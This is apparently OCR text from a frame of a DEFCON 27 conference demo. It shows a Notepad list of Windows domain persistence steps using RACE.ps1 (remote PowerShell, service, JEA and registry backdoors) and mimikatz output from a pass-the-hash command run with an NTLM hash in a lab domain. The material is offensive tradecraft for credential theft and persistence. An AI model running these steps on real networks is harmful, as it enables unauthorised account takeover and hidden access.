 DEFCON27_Demos - Notepa
File Edit Format View Help
########## Demo
# As DA
Invoke-Mimikatz
. .\RACE.ps1
Set-RemotePSRemo
# As labuser
Enter-PSSession
########## Demo
# As admin on op
Invoke-Mimikatz
. .\RACE.ps1
Set-RemoteServic
# As labuser
Set-RemoteServic
########## Demo
# As DA
. .\RACE.ps1
Set-JEAPermissio
# As labuser
Enter-PSSession
########## Demo
# As DA
. .\RACE.ps1
Add-RemoteRegBac
Administrator: Windows PowerShell
.#####. mimikatz 2.2.0 (x64) #18362 May 30 2019 09:58:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::pth /user:privservice /domain:offensiveps.powershell.local /ntlm:6b164d3b190489426e9bcb
4a01df5b53 /run:powershell.exe
user : privservice
domain : offensiveps.powershell.local
program : powershell.exe
impers. : no
NTLM : 6b164d3b190489426e9bcb4a01df5b53
| PID 7028
| TID 7376
| LSA Process is now R/W
| LUID 0 ; 870724970 (00000000:33e6356a)
\_ msv1_0 - data copy @ 000002B78A0EE5C0 : OK !
\_ kerberos - data copy @ 000002B78A03B308
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000002B78A116A68 (32) -> null
PS C:\Users\labuser\Desktop> Invoke-Mimikatz -Command '"sekurlsa::pth /user:sqladmin /domain:offensiveps.powershell.loca
l /run:powershell.exe"'
00:39
00:22
02:18
100%
00:22/02:18
ENG
12:27 AM
7/26/2019
2